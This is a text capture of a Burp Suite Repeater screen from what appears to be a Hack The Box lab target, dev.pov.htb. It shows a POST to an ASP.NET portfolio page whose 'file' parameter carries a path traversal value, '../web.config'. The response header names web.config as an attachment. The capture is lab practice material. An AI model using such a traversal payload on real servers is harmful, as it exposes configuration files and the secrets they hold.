 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://dev.pov.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 362
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
OeiBk%2BJSz61Wsd9Chs6lxBgW7u2I5mRIvSaHjlTUS6yDShLLYmcrBXilV34SkZH1iFRa6sqsJGclaU43PQ2E9He
n7a0%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
CqNLl3hXCGOTxY7JX24FQddmhKooZQG%2BGRVdqkyEfU4wMtqye7EUIaCQik%2BntjxX22QLuiOVSM0%2BUlEUMyT
rsPvBj6mnkHfc3B0eBUtaWTThBXzdsIlHzovLANMjX1Z1ZTguDQ%3D%3D&file=../web.config
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /default.aspx?aspxerrorpath=/portfolio/default.aspx
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=web.config
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 12 Jun 2024 06:31:05 GMT
10 Connection: close
11 Content-Length: 168
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="/default.aspx?aspxerrorpath=/portfolio/default.aspx">
here
</a>
.
</h2>
15 </body>
</html>
16
Search 0 highlights
Inspector
Selection 18 (0x12)
Selected text
file=../web.config
Decoded from: URL encoding
file=../web.config
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes
Done 528 bytes | 618 millis
Event log (6) All issues Memory: 120.1MB